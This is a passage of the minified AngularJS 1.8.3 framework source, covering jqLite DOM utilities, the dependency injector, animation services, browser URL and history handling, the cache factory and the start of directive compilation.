e=e||{},t)"$"===i.charAt(0)&&"$"===i.charAt(1)||(e[i]=t[i]);return e||t}function Kt(t,e){return"function"==typeof t?t.toString().replace(/ \{[\s\S]*$/,""):U(t)?"undefined":"string"!=typeof t?function(t,e){var n=[];return r(e)&&(t=b.copy(t,null,e)),JSON.stringify(t,function(t,e){if(_(e=dt(t,e))){if(n.indexOf(e)>=0)return"...";n.push(e)}return e})}(t,e):t}var Jt={full:"1.8.3",major:1,minor:8,dot:3,codeName:"ultimate-farewell"};ve.expando="ng339";var Zt=ve.cache={},Yt=1;ve._data=function(t){return this.cache[t[this.expando]]||{}};var Xt=/-([a-z])/g,Qt=/^-ms-/,te={mouseleave:"mouseout",mouseenter:"mouseover"},ee=i("jqLite");function ne(t,e){return e.toUpperCase()}function re(t){return t.replace(Xt,ne)}var ie=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,oe=/<|&#?\w+;/,ae=/<([\w:-]+)/,se=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,ue={thead:["table"],col:["colgroup","table"],tr:["tbody","table"],td:["tr","tbody","table"]};ue.tbody=ue.tfoot=ue.colgroup=ue.caption=ue.thead,ue.th=ue.td;var ce={option:[1,'<select multiple="multiple">',"</select>"],_default:[0,"",""]};for(var le in ue){var fe=ue[le],he=fe.slice().reverse();ce[le]=[he.length,"<"+he.join("><")+">","</"+fe.join("></")+">"]}function pe(t){return!oe.test(t)}function de(t){var e=t.nodeType;return e===Ft||!e||e===zt}function $e(e,n){var r,i,a,s,u,c=n.createDocumentFragment(),l=[];if(pe(e))l.push(n.createTextNode(e));else{if(r=c.appendChild(n.createElement("div")),i=(ae.exec(e)||["",""])[1].toLowerCase(),s=ve.legacyXHTMLReplacement?e.replace(se,"<$1></$2>"):e,o<10)for(a=ce[i]||ce._default,r.innerHTML=a[1]+s+a[2],u=a[0];u--;)r=r.firstChild;else{for(u=(a=ue[i]||[]).length;--u>-1;)r.appendChild(t.document.createElement(a[u])),r=r.firstChild;r.innerHTML=s}l=ft(l,r.childNodes),(r=c.firstChild).textContent=""}return c.textContent="",c.innerHTML="",E(l,function(t){c.appendChild(t)}),c}ce.optgroup=ce.option;var me=t.Node.prototype.contains||function(t){return!!(16&this.compareDocumentPosition(t))};function ve(e){if(e instanceof ve)return e;var n,r,i,o;if(F(e)&&(e=tt(e),n=!0),!(this instanceof ve)){if(n&&"<"!==e.charAt(0))throw ee("nosel","Looking up elements via selectors is not supported by jqLite! See: http://docs.angularjs.org/api/angular.element");return new ve(e)}n?Me(this,(r=e,i=i||t.document,(o=ie.exec(r))?[i.createElement(o[1])]:(o=$e(r,i))?o.childNodes:[])):G(e)?Ie(e):Me(this,e)}function ge(t){return t.cloneNode(!0)}function ye(t,e){!e&&de(t)&&a.cleanData([t]),t.querySelectorAll&&a.cleanData(t.querySelectorAll("*"))}function be(t){var e;for(e in t)return!1;return!0}function we(t){var e=t.ng339,n=e&&Zt[e],r=n&&n.events,i=n&&n.data;i&&!be(i)||r&&!be(r)||(delete Zt[e],t.ng339=void 0)}function xe(t,e,n,r){if(L(r))throw ee("offargs","jqLite#off() does not support the `selector` argument");var i=Ce(t),o=i&&i.events,a=i&&i.handle;if(a){if(e){var s=function(e){var r=o[e];L(n)&&ot(r||[],n),L(n)&&r&&r.length>0||(t.removeEventListener(e,a),delete o[e])};E(e.split(" "),function(t){s(t),te[t]&&s(te[t])})}else for(e in o)"$destroy"!==e&&t.removeEventListener(e,a),delete o[e];we(t)}}function Ee(t,e){var n=t.ng339,r=n&&Zt[n];r&&(e?delete r.data[e]:r.data={},we(t))}function Ce(t,e){var n=t.ng339,r=n&&Zt[n];return e&&!r&&(t.ng339=n=++Yt,r=Zt[n]={events:{},data:{},handle:void 0}),r}function Se(t,e,n){if(de(t)){var r,i=L(n),o=!i&&e&&!_(e),a=!e,s=Ce(t,!o),u=s&&s.data;if(i)u[re(e)]=n;else{if(a)return u;if(o)return u&&u[re(e)];for(r in e)u[re(r)]=e[r]}}}function ke(t,e){return!!t.getAttribute&&(" "+(t.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").indexOf(" "+e+" ")>-1}function Ae(t,e){if(e&&t.setAttribute){var n=(" "+(t.getAttribute("class")||"")+" ").replace(/[\n\t]/g," "),r=n;E(e.split(" "),function(t){t=tt(t),r=r.replace(" "+t+" "," ")}),r!==n&&t.setAttribute("class",tt(r))}}function Oe(t,e){if(e&&t.setAttribute){var n=(" "+(t.getAttribute("class")||"")+" ").replace(/[\n\t]/g," "),r=n;E(e.split(" "),function(t){t=tt(t),-1===r.indexOf(" "+t+" ")&&(r+=t+" ")}),r!==n&&t.setAttribute("class",tt(r))}}function Me(t,e){if(e)if(e.nodeType)t[t.length++]=e;else{var n=e.length;if("number"==typeof n&&e.window!==e){if(n)for(var r=0;r<n;r++)t[t.length++]=e[r]}else t[t.length++]=e}}function Te(t,e){return Ve(t,"$"+(e||"ngController")+"Controller")}function Ve(t,e,n){t.nodeType===zt&&(t=t.documentElement);for(var r=z(e)?e:[e];t;){for(var i=0,o=r.length;i<o;i++)if(L(n=a.data(t,r[i])))return n;t=t.parentNode||t.nodeType===Wt&&t.host}}function Ne(t){for(ye(t,!0);t.firstChild;)t.removeChild(t.firstChild)}function je(t,e){e||ye(t);var n=t.parentNode;n&&n.removeChild(t)}function Ie(e){function n(){t.document.removeEventListener("DOMContentLoaded",n),t.removeEventListener("load",n),e()}"complete"===t.document.readyState?t.setTimeout(e):(t.document.addEventListener("DOMContentLoaded",n),t.addEventListener("load",n))}var Re=ve.prototype={ready:Ie,toString:function(){var t=[];return E(this,function(e){t.push(""+e)}),"["+t.join(", ")+"]"},eq:function(t){return a(t>=0?this[t]:this[this.length+t])},length:0,push:m,sort:[].sort,splice:[].splice},Pe={};E("multiple,selected,checked,disabled,readOnly,required,open".split(","),function(t){Pe[h(t)]=t});var De={};E("input,select,option,textarea,button,form,details".split(","),function(t){De[t]=!0});var Ue={ngMinlength:"minlength",ngMaxlength:"maxlength",ngMin:"min",ngMax:"max",ngPattern:"pattern",ngStep:"step"};function Le(t,e){var n=Pe[e.toLowerCase()];return n&&De[rt(t)]&&n}function _e(t,e,n){n.call(t,e)}function qe(t,e,n){var r=e.relatedTarget;r&&(r===t||me.call(t,r))||n.call(t,e)}function Fe(){this.$get=function(){return M(ve,{hasClass:function(t,e){return t.attr&&(t=t[0]),ke(t,e)},addClass:function(t,e){return t.attr&&(t=t[0]),Oe(t,e)},removeClass:function(t,e){return t.attr&&(t=t[0]),Ae(t,e)}})}}function He(t,e){var n=t&&t.$$hashKey;if(n)return"function"==typeof n&&(n=t.$$hashKey()),n;var r=typeof t;return n="function"===r||"object"===r&&null!==t?t.$$hashKey=r+":"+(e||k)():r+":"+t}E({data:Se,removeData:Ee,hasData:function(t){for(var e in Zt[t.ng339])return!0;return!1},cleanData:function(t){for(var e=0,n=t.length;e<n;e++)Ee(t[e]),xe(t[e])}},function(t,e){ve[e]=t}),E({data:Se,inheritedData:Ve,scope:function(t){return a.data(t,"$scope")||Ve(t.parentNode||t,["$isolateScope","$scope"])},isolateScope:function(t){return a.data(t,"$isolateScope")||a.data(t,"$isolateScopeNoTemplate")},controller:Te,injector:function(t){return Ve(t,"$injector")},removeAttr:function(t,e){t.removeAttribute(e)},hasClass:ke,css:function(t,e,n){if(e=function(t){return re(t.replace(Qt,"ms-"))}(e),!L(n))return t.style[e];t.style[e]=n},attr:function(t,e,n){var r,i=t.nodeType;if(i!==Ht&&2!==i&&i!==Bt&&t.getAttribute){var o=h(e),a=Pe[o];if(!L(n))return r=t.getAttribute(e),a&&null!==r&&(r=o),null===r?void 0:r;null===n||!1===n&&a?t.removeAttribute(e):t.setAttribute(e,a?o:n)}},prop:function(t,e,n){if(!L(n))return t[e];t[e]=n},text:function(){return t.$dv="",t;function t(t,e){if(U(e)){var n=t.nodeType;return n===Ft||n===Ht?t.textContent:""}t.textContent=e}}(),val:function(t,e){if(U(e)){if(t.multiple&&"select"===rt(t)){var n=[];return E(t.options,function(t){t.selected&&n.push(t.value||t.text)}),n}return t.value}t.value=e},html:function(t,e){if(U(e))return t.innerHTML;ye(t,!0),t.innerHTML=e},empty:Ne},function(t,e){ve.prototype[e]=function(e,n){var r,i,o=this.length;if(t!==Ne&&U(2===t.length&&t!==ke&&t!==Te?e:n)){if(_(e)){for(r=0;r<o;r++)if(t===Se)t(this[r],e);else for(i in e)t(this[r],i,e[i]);return this}for(var a=t.$dv,s=U(a)?Math.min(o,1):o,u=0;u<s;u++){var c=t(this[u],e,n);a=a?a+c:c}return a}for(r=0;r<o;r++)t(this[r],e,n);return this}}),E({removeData:Ee,on:function(t,e,n,r){if(L(r))throw ee("onargs","jqLite#on() does not support the `selector` or `eventData` parameters");if(de(t)){var i=Ce(t,!0),o=i.events,a=i.handle;a||(a=i.handle=function(t,e){var n=function(n,r){n.isDefaultPrevented=function(){return n.defaultPrevented};var i=e[r||n.type],o=i?i.length:0;if(o){if(U(n.immediatePropagationStopped)){var a=n.stopImmediatePropagation;n.stopImmediatePropagation=function(){n.immediatePropagationStopped=!0,n.stopPropagation&&n.stopPropagation(),a&&a.call(n)}}n.isImmediatePropagationStopped=function(){return!0===n.immediatePropagationStopped};var s=i.specialHandlerWrapper||_e;o>1&&(i=Gt(i));for(var u=0;u<o;u++)n.isImmediatePropagationStopped()||s(t,n,i[u])}};return n.elem=t,n}(t,o));for(var s=e.indexOf(" ")>=0?e.split(" "):[e],u=s.length,c=function(e,r,i){var s=o[e];s||((s=o[e]=[]).specialHandlerWrapper=r,"$destroy"===e||i||t.addEventListener(e,a)),s.push(n)};u--;)e=s[u],te[e]?(c(te[e],qe),c(e,void 0,!0)):c(e)}},off:xe,one:function(t,e,n){(t=a(t)).on(e,function r(){t.off(e,n),t.off(e,r)}),t.on(e,n)},replaceWith:function(t,e){var n,r=t.parentNode;ye(t),E(new ve(e),function(e){n?r.insertBefore(e,n.nextSibling):r.replaceChild(e,t),n=e})},children:function(t){var e=[];return E(t.childNodes,function(t){t.nodeType===Ft&&e.push(t)}),e},contents:function(t){return t.contentDocument||t.childNodes||[]},append:function(t,e){var n=t.nodeType;if(n===Ft||n===Wt)for(var r=0,i=(e=new ve(e)).length;r<i;r++){var o=e[r];t.appendChild(o)}},prepend:function(t,e){if(t.nodeType===Ft){var n=t.firstChild;E(new ve(e),function(e){t.insertBefore(e,n)})}},wrap:function(t,e){var n,r,i;n=t,r=a(e).eq(0).clone()[0],(i=n.parentNode)&&i.replaceChild(r,n),r.appendChild(n)},remove:je,detach:function(t){je(t,!0)},after:function(t,e){var n=t,r=t.parentNode;if(r)for(var i=0,o=(e=new ve(e)).length;i<o;i++){var a=e[i];r.insertBefore(a,n.nextSibling),n=a}},addClass:Oe,removeClass:Ae,toggleClass:function(t,e,n){e&&E(e.split(" "),function(e){var r=n;U(r)&&(r=!ke(t,e)),(r?Oe:Ae)(t,e)})},parent:function(t){var e=t.parentNode;return e&&e.nodeType!==Wt?e:null},next:function(t){return t.nextElementSibling},find:function(t,e){return t.getElementsByTagName?t.getElementsByTagName(e):[]},clone:ge,triggerHandler:function(t,e,n){var r,i,o,a=e.type||e,s=Ce(t),u=s&&s.events,c=u&&u[a];c&&(r={preventDefault:function(){this.defaultPrevented=!0},isDefaultPrevented:function(){return!0===this.defaultPrevented},stopImmediatePropagation:function(){this.immediatePropagationStopped=!0},isImmediatePropagationStopped:function(){return!0===this.immediatePropagationStopped},stopPropagation:I,type:a,target:t},e.type&&(r=M(r,e)),i=Gt(c),o=n?[r].concat(n):[r],E(i,function(e){r.isImmediatePropagationStopped()||e.apply(t,o)}))}},function(t,e){ve.prototype[e]=function(e,n,r){for(var i,o=0,s=this.length;o<s;o++)U(i)?L(i=t(this[o],e,n,r))&&(i=a(i)):Me(i,t(this[o],e,n,r));return L(i)?i:this}}),ve.prototype.bind=ve.prototype.on,ve.prototype.unbind=ve.prototype.off;var Be=Object.create(null);function ze(){this._keys=[],this._values=[],this._lastKey=NaN,this._lastIndex=-1}ze.prototype={_idx:function(t){return t!==this._lastKey&&(this._lastKey=t,this._lastIndex=this._keys.indexOf(t)),this._lastIndex},_transformKey:function(t){return N(t)?Be:t},get:function(t){t=this._transformKey(t);var e=this._idx(t);if(-1!==e)return this._values[e]},has:function(t){return t=this._transformKey(t),-1!==this._idx(t)},set:function(t,e){t=this._transformKey(t);var n=this._idx(t);-1===n&&(n=this._lastIndex=this._keys.length),this._keys[n]=t,this._values[n]=e},delete:function(t){t=this._transformKey(t);var e=this._idx(t);return-1!==e&&(this._keys.splice(e,1),this._values.splice(e,1),this._lastKey=NaN,this._lastIndex=-1,!0)}};var We=ze,Ge=[function(){this.$get=[function(){return We}]}],Ke=/^([^(]+?)=>/,Je=/^[^(]*\(\s*([^)]*)\)/m,Ze=/,/,Ye=/^\s*(_?)(\S+?)\1\s*$/,Xe=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/gm,Qe=i("$injector");function tn(t){return Function.prototype.toString.call(t)}function en(t){var e=tn(t).replace(Xe,"");return e.match(Ke)||e.match(Je)}function nn(t,e){e=!0===e;var n={},r="Provider",i=[],a=new We,s={$provide:{provider:d($),factory:d(v),service:d(function(t,e){return v(t,["$injector",function(t){return t.instantiate(e)}])}),value:d(function(t,e){return v(t,P(e),!1)}),constant:d(function(t,e){Ut(t,"constant"),s[t]=e,l[t]=e}),decorator:function(t,e){var n=c.get(t+r),i=n.$get;n.$get=function(){var t=h.invoke(i,n);return h.invoke(e,null,{$delegate:t})}}}},c=s.$injector=y(s,function(t,e){throw b.isString(e)&&i.push(e),Qe("unpr","Unknown provider: {0}",i.join(" <- "))}),l={},f=y(l,function(t,e){var n=c.get(t+r,e);return h.invoke(n.$get,n,void 0,t)}),h=f;s["$injector"+r]={$get:P(f)},h.modules=c.modules=_t();var p=g(t);return(h=f.get("$injector")).strictDi=e,E(p,function(t){t&&h.invoke(t)}),h.loadNewModules=function(t){E(g(t),function(t){t&&h.invoke(t)})},h;function d(t){return function(e,n){if(!_(e))return t(e,n);E(e,S(t))}}function $(t,e){if(Ut(t,"service"),(G(e)||z(e))&&(e=c.instantiate(e)),!e.$get)throw Qe("pget","Provider '{0}' must define $get factory method.",t);return s[t+r]=e}function m(t,e){return function(){var n=h.invoke(e,this);if(U(n))throw Qe("undef","Provider '{0}' must return a value from $get factory method.",t);return n}}function v(t,e,n){return $(t,{$get:!1!==n?m(t,e):e})}function g(t){Pt(U(t)||z(t),"modulesToLoad","not an array");var e,n=[];return E(t,function(t){if(!a.get(t)){a.set(t,!0);try{F(t)?(e=u(t),h.modules[t]=e,n=n.concat(g(e.requires)).concat(e._runBlocks),r(e._invokeQueue),r(e._configBlocks)):G(t)?n.push(c.invoke(t)):z(t)?n.push(c.invoke(t)):Dt(t,"module")}catch(e){throw z(t)&&(t=t[t.length-1]),e.message&&e.stack&&-1===e.stack.indexOf(e.message)&&(e=e.message+"\n"+e.stack),Qe("modulerr","Failed to instantiate module {0} due to:\n{1}",t,e.stack||e.message||e)}}function r(t){var e,n;for(e=0,n=t.length;e<n;e++){var r=t[e],i=c.get(r[0]);i[r[1]].apply(i,r[2])}}}),n}function y(t,a){function u(e,r){if(t.hasOwnProperty(e)){if(t[e]===n)throw Qe("cdep","Circular dependency found: {0}",e+" <- "+i.join(" <- "));return t[e]}try{return i.unshift(e),t[e]=n,t[e]=a(e,r),t[e]}catch(r){throw t[e]===n&&delete t[e],r}finally{i.shift()}}function c(t,n,r){for(var i=[],o=nn.$$annotate(t,e,r),a=0,s=o.length;a<s;a++){var c=o[a];if("string"!=typeof c)throw Qe("itkn","Incorrect injection token! Expected service name as string, got {0}",c);i.push(n&&n.hasOwnProperty(c)?n[c]:u(c,r))}return i}return{invoke:function(t,e,n,r){"string"==typeof n&&(r=n,n=null);var i=c(t,n,r);return z(t)&&(t=t[t.length-1]),function(t){if(o||"function"!=typeof t)return!1;var e=t.$$ngIsClass;return Y(e)||(e=t.$$ngIsClass=/^class\b/.test(tn(t))),e}(t)?(i.unshift(null),new(Function.prototype.bind.apply(t,i))):t.apply(e,i)},instantiate:function(t,e,n){var r=z(t)?t[t.length-1]:t,i=c(t,e,n);return i.unshift(null),new(Function.prototype.bind.apply(r,i))},get:u,annotate:nn.$$annotate,has:function(e){return s.hasOwnProperty(e+r)||t.hasOwnProperty(e)}}}}function rn(){var e=!0;this.disableAutoScrolling=function(){e=!1},this.$get=["$window","$location","$rootScope",function(n,r,i){var o=n.document;function s(t){if(t){t.scrollIntoView();var e=function(){var t=u.yOffset;if(G(t))t=t();else if(nt(t)){var e=t[0];t="fixed"!==n.getComputedStyle(e).position?0:e.getBoundingClientRect().bottom}else H(t)||(t=0);return t}();if(e){var r=t.getBoundingClientRect().top;n.scrollBy(0,r-e)}}else n.scrollTo(0,0)}function u(t){var e,n,i;(t=F(t)?t:H(t)?t.toString():r.hash())?(e=o.getElementById(t))?s(e):(n=o.getElementsByName(t),i=null,Array.prototype.some.call(n,function(t){if("a"===rt(t))return i=t,!0}),(e=i)?s(e):"top"===t&&s(null)):s(null)}return e&&i.$watch(function(){return r.hash()},function(e,n){var r,o;e===n&&""===e||(r=function(){i.$evalAsync(u)},"complete"===(o=o||t).document.readyState?o.setTimeout(r):a(o).on("load",r))}),u}]}nn.$$annotate=function(t,e,n){var r,i;if("function"==typeof t){if(!(r=t.$inject)){if(r=[],t.length){if(e)throw F(n)&&n||(n=t.name||function(t){var e=en(t);return e?"function("+(e[1]||"").replace(/[\s\r\n]+/," ")+")":"fn"}(t)),Qe("strictdi","{0} is not using explicit annotation and cannot be invoked in strict mode",n);E(en(t)[1].split(Ze),function(t){t.replace(Ye,function(t,e,n){r.push(n)})})}t.$inject=r}}else z(t)?(Dt(t[i=t.length-1],"fn"),r=t.slice(0,i)):Dt(t,"fn",!0);return r};var on=i("$animate"),an=1;function sn(t,e){return t||e?t?e?(z(t)&&(t=t.join(" ")),z(e)&&(e=e.join(" ")),t+" "+e):t:e:""}function un(t){return _(t)?t:{}}var cn=function(){this.$get=I},ln=function(){var t=new We,e=[];this.$get=["$$AnimateRunner","$rootScope",function(n,r){return{enabled:I,on:I,off:I,pin:I,push:function(a,s,u,c){c&&c(),(u=u||{}).from&&a.css(u.from),u.to&&a.css(u.to),(u.addClass||u.removeClass)&&function(n,a,s){var u=t.get(n)||{},c=i(u,a,!0),l=i(u,s,!1);(c||l)&&(t.set(n,u),e.push(n),1===e.length&&r.$$postDigest(o))}(a,u.addClass,u.removeClass);var l=new n;return l.complete(),l}};function i(t,e,n){var r=!1;return e&&E(e=F(e)?e.split(" "):z(e)?e:[],function(e){e&&(r=!0,t[e]=n)}),r}function o(){E(e,function(e){var n=t.get(e);if(n){var r=function(t){F(t)&&(t=t.split(" "));var e=_t();return E(t,function(t){t.length&&(e[t]=!0)}),e}(e.attr("class")),i="",o="";E(n,function(t,e){t!==!!r[e]&&(t?i+=(i.length?" ":"")+e:o+=(o.length?" ":"")+e)}),E(e,function(t){i&&Oe(t,i),o&&Ae(t,o)}),t.delete(e)}}),e.length=0}}]},fn=["$provide",function(t){var e=this,n=null,r=null;this.$$registeredAnimations=Object.create(null),this.register=function(n,r){if(n&&"."!==n.charAt(0))throw on("notcsel","Expecting class selector starting with '.' got '{0}'.",n);var i=n+"-animation";e.$$registeredAnimations[n.substr(1)]=i,t.factory(i,r)},this.customFilter=function(t){return 1===arguments.length&&(r=G(t)?t:null),r},this.classNameFilter=function(t){if(1===arguments.length&&((n=t instanceof RegExp?t:null)&&new RegExp("[(\\s|\\/)]ng-animate[(\\s|\\/)]").test(n.toString())))throw n=null,on("nongcls",'$animateProvider.classNameFilter(regex) prohibits accepting a regex value which matches/contains the "{0}" CSS class.',"ng-animate");return n},this.$get=["$$animateQueue",function(t){function e(t,e,n){if(n){var r=function(t){for(var e=0;e<t.length;e++){var n=t[e];if(n.nodeType===an)return n}}(n);!r||r.parentNode||r.previousElementSibling||(n=null)}n?n.after(t):e.prepend(t)}return{on:t.on,off:t.off,pin:t.pin,enabled:t.enabled,cancel:function(t){t.cancel&&t.cancel()},enter:function(n,r,i,o){return r=r&&a(r),i=i&&a(i),e(n,r=r||i.parent(),i),t.push(n,"enter",un(o))},move:function(n,r,i,o){return r=r&&a(r),i=i&&a(i),e(n,r=r||i.parent(),i),t.push(n,"move",un(o))},leave:function(e,n){return t.push(e,"leave",un(n),function(){e.remove()})},addClass:function(e,n,r){return(r=un(r)).addClass=sn(r.addclass,n),t.push(e,"addClass",r)},removeClass:function(e,n,r){return(r=un(r)).removeClass=sn(r.removeClass,n),t.push(e,"removeClass",r)},setClass:function(e,n,r,i){return(i=un(i)).addClass=sn(i.addClass,n),i.removeClass=sn(i.removeClass,r),t.push(e,"setClass",i)},animate:function(e,n,r,i,o){return(o=un(o)).from=o.from?M(o.from,n):n,o.to=o.to?M(o.to,r):r,i=i||"ng-inline-animate",o.tempClasses=sn(o.tempClasses,i),t.push(e,"animate",o)}}}]}],hn=function(){this.$get=["$$rAF",function(t){var e=[];function n(n){e.push(n),e.length>1||t(function(){for(var t=0;t<e.length;t++)e[t]();e=[]})}return function(){var t=!1;return n(function(){t=!0}),function(e){t?e():n(e)}}}]},pn=function(){this.$get=["$q","$sniffer","$$animateAsyncRun","$$isDocumentHidden","$timeout",function(t,e,n,r,i){function o(t){this.setHost(t);var e=n();this._doneCallbacks=[],this._tick=function(t){r()?function(t){i(t,0,!1)}(t):e(t)},this._state=0}return o.chain=function(t,e){var n=0;!function r(){if(n===t.length)return void e(!0);t[n](function(t){!1!==t?(n++,r()):e(!1)})}()},o.all=function(t,e){var n=0,r=!0;function i(i){r=r&&i,++n===t.length&&e(r)}E(t,function(t){t.done(i)})},o.prototype={setHost:function(t){this.host=t||{}},done:function(t){2===this._state?t():this._doneCallbacks.push(t)},progress:I,getPromise:function(){if(!this.promise){var e=this;this.promise=t(function(t,n){e.done(function(e){!1===e?n():t()})})}return this.promise},then:function(t,e){return this.getPromise().then(t,e)},catch:function(t){return this.getPromise().catch(t)},finally:function(t){return this.getPromise().finally(t)},pause:function(){this.host.pause&&this.host.pause()},resume:function(){this.host.resume&&this.host.resume()},end:function(){this.host.end&&this.host.end(),this._resolve(!0)},cancel:function(){this.host.cancel&&this.host.cancel(),this._resolve(!1)},complete:function(t){var e=this;0===e._state&&(e._state=1,e._tick(function(){e._resolve(t)}))},_resolve:function(t){2!==this._state&&(E(this._doneCallbacks,function(e){e(t)}),this._doneCallbacks.length=0,this._state=2)}},o}]},dn=function(){this.$get=["$$rAF","$q","$$AnimateRunner",function(t,e,n){return function(e,r){var i=r||{};i.$$prepared||(i=at(i)),i.cleanupStyles&&(i.from=i.to=null),i.from&&(e.css(i.from),i.from=null);var o,a=new n;return{start:s,end:s};function s(){return t(function(){!function(){i.addClass&&(e.addClass(i.addClass),i.addClass=null);i.removeClass&&(e.removeClass(i.removeClass),i.removeClass=null);i.to&&(e.css(i.to),i.to=null)}(),o||a.complete(),o=!0}),a}}}]};function $n(t,e,n,r,i){var o=this,s=t.location,u=t.history,c=t.setTimeout,l=t.clearTimeout,f={},h=i(n);o.isMock=!1,o.$$completeOutstandingRequest=h.completeTask,o.$$incOutstandingRequestCount=h.incTaskCount,o.notifyWhenNoOutstandingRequests=h.notifyWhenNoPendingTasks;var p,d,$=s.href,m=e.find("base"),v=null,g=r.history?function(){try{return u.state}catch(t){}}:I;C(),o.url=function(e,n,i){if(U(i)&&(i=null),s!==t.location&&(s=t.location),u!==t.history&&(u=t.history),e){var a=d===i;if(e=vi(e).href,$===e&&(!r.history||a))return o;var c=$&&dr($)===dr(e);return $=e,d=i,!r.history||c&&a?(c||(v=e),n?s.replace(e):c?s.hash=function(t){var e=t.indexOf("#");return-1===e?"":t.substr(e)}(e):s.href=e,s.href!==e&&(v=e)):(u[n?"replaceState":"pushState"](i,"",e),C()),v&&(v=e),o}return function(t){return t.replace(/#$/,"")}(v||s.href)},o.state=function(){return p};var y=[],b=!1;function w(){v=null,S()}var x=null;function C(){ut(p=U(p=g())?null:p,x)&&(p=x),x=p,d=p}function S(){var t=d;C(),$===o.url()&&t===p||($=o.url(),d=p,E(y,function(t){t(o.url(),p)}))}o.onUrlChange=function(e){return b||(r.history&&a(t).on("popstate",w),a(t).on("hashchange",w),b=!0),y.push(e),e},o.$$applicationDestroyed=function(){a(t).off("hashchange popstate",w)},o.$$checkUrlChange=S,o.baseHref=function(){var t=m.attr("href");return t?t.replace(/^(https?:)?\/\/[^/]*/,""):""},o.defer=function(t,e,n){var r;return e=e||0,n=n||h.DEFAULT_TASK_TYPE,h.incTaskCount(n),r=c(function(){delete f[r],h.completeTask(t,n)},e),f[r]=n,r},o.defer.cancel=function(t){if(f.hasOwnProperty(t)){var e=f[t];return delete f[t],l(t),h.completeTask(I,e),!0}return!1}}function mn(){this.$get=["$window","$log","$sniffer","$document","$$taskTrackerFactory",function(t,e,n,r,i){return new $n(t,r,e,n,i)}]}function vn(){this.$get=function(){var t={};function e(e,n){if(e in t)throw i("$cacheFactory")("iid","CacheId '{0}' is already taken!",e);var r=0,o=M({},n,{id:e}),a=_t(),s=n&&n.capacity||Number.MAX_VALUE,u=_t(),c=null,l=null;return t[e]={put:function(t,e){if(!U(e)){if(s<Number.MAX_VALUE)f(u[t]||(u[t]={key:t}));return t in a||r++,a[t]=e,r>s&&this.remove(l.key),e}},get:function(t){if(s<Number.MAX_VALUE){var e=u[t];if(!e)return;f(e)}return a[t]},remove:function(t){if(s<Number.MAX_VALUE){var e=u[t];if(!e)return;e===c&&(c=e.p),e===l&&(l=e.n),h(e.n,e.p),delete u[t]}t in a&&(delete a[t],r--)},removeAll:function(){a=_t(),r=0,u=_t(),c=l=null},destroy:function(){a=null,o=null,u=null,delete t[e]},info:function(){return M({},o,{size:r})}};function f(t){t!==c&&(l?l===t&&(l=t.n):l=t,h(t.n,t.p),h(t,c),(c=t).n=null)}function h(t,e){t!==e&&(t&&(t.p=e),e&&(e.n=t))}}return e.info=function(){var e={};return E(t,function(t,n){e[n]=t.info()}),e},e.get=function(e){return t[e]},e}}function gn(){this.$get=["$cacheFactory",function(t){return t("templates")}]}var yn=i("$compile");var bn=new function(){};function wn(e,n){var r={},i="Directive",s=/^\s*directive:\s*([\w-]+)\s+(.*)$/,u=/(([\w-]+)(?::([^;]+))?;?)/,c=function(t){var e,n={},r=t.split(",");for(e=0;e<r.length;e++)n[r[e]]=!0;return n}("ngSrc,ngSrcset,src,srcset"),l=/^(?:(\^\^?)?(\?)?(\^\^?)?)?/,p=/^(on[a-z]+|formaction)$/,d=_t();function $(t,e,n){var r=/^([@&]|[=<](\*?))(\??)\s*([\w$]*)$/,i=_t();return E(t,function(t,o){if((t=t.trim())in d)i[o]=d[t];else{var a=t.match(r);if(!a)throw yn("iscp","Invalid {3} for directive '{0}'. Definition: {... {1}: '{2}' ...}",e,o,t,n?"controller bindings definition":"isolate scope definition");i[o]={mode:a[1][0],collection:"*"===a[2],optional:"?"===a[3],attrName:a[4]||o},a[4]&&(d[t]=i[o])}}),i}function m(t,e){var n={isolateScope:null,bindToController:null};if(_(t.scope)&&(!0===t.bindToController?(n.bindToController=$(t.scope,e,!0),n.isolateScope={}):n.isolateScope=$(t.scope,e,!1)),_(t.bindToController)&&(n.bindToController=$(t.bindToController,e,!0)),n.bindToController&&!t.controller)throw yn("noctrl","Cannot bind to controller without directive '{0}'s controller.",e);return n}this.directive=function t(n,o){return Pt(n,"name"),Ut(n,"directive"),F(n)?(!function(t){var e=t.charAt(0);if(!e||e!==h(e))throw yn("baddir","Directive/Component name '{0}' is invalid. The first character must be a lowercase letter",t);if(t!==t.trim())throw yn("baddir","Directive/Component name '{0}' is invalid. The name should not contain leading or trailing whitespaces",t)}(n),Pt(o,"directiveFactory"),r.hasOwnProperty(n)||(r[n]=[],e.factory(n+i,["$injector","$exceptionHandler",function(t,e){var i=[];return E(r[n],function(r,o){try{var a=t.invoke(r);G(a)?a={compile:P(a)}:!a.compile&&a.link&&(a.compile=P(a.link)),a.priority=a.priority||0,a.index=o,a.name=a.name||n,a.require=function(t){var e=t.require||t.controller&&t.name;return!z(e)&&_(e)&&E(e,function(t,n){var r=t.match(l);t.substring(r[0].length)||(e[n]=r[0]+n)}),e}(a),a.restrict=function(t,e){if(t&&(!F(t)||!/[EACM]/.test(t)))throw yn("badrestrict","Restrict property '{0}' of directive '{1}' is invalid",t,e);return t||"EA"}(a.restrict,n),a.$$moduleName=r.$$moduleName,i.push(a)}catch(t){e(t)}}),i}])),r[n].push(o)):E(n,S(t)),this},this.component=function t(e,n){if(!F(e))return E(e,S(pt(this,t))),this;var r=n.controller||function(){};function i(t){function e(e){return G(e)||z(e)?function(n,r){return t.invoke(e,this,{$element:n,$attrs:r})}:e}var i=n.template||n.templateUrl?n.template:"",o={controller:r,controllerAs:Tn(n.controller)||n.controllerAs||"$ctrl",template:e(i),templateUrl:e(n.templateUrl),transclude:n.transclude,scope:{},bindToController:n.bindings||{},restrict:"E",require:n.require};return E(n,function(t,e){"$"===e.charAt(0)&&(o[e]=t)}),o}return E(n,function(t,e){"$"===e.charAt(0)&&(i[e]=t,G(r)&&(r[e]=t))}),i.$inject=["$injector"],this.directive(e,i)},this.aHrefSanitizationTrustedUrlList=function(t){return L(t)?(n.aHrefSanitizationTrustedUrlList(t),this):n.aHrefSanitizationTrustedUrlList()},Object.defineProperty(this,"aHrefSanitizationWhitelist",{get:function(){return this.aHrefSanitizationTrustedUrlList},set:function(t){this.aHrefSanitizationTrustedUrlList=t}}),this.imgSrcSanitizationTrustedUrlList=function(t){return 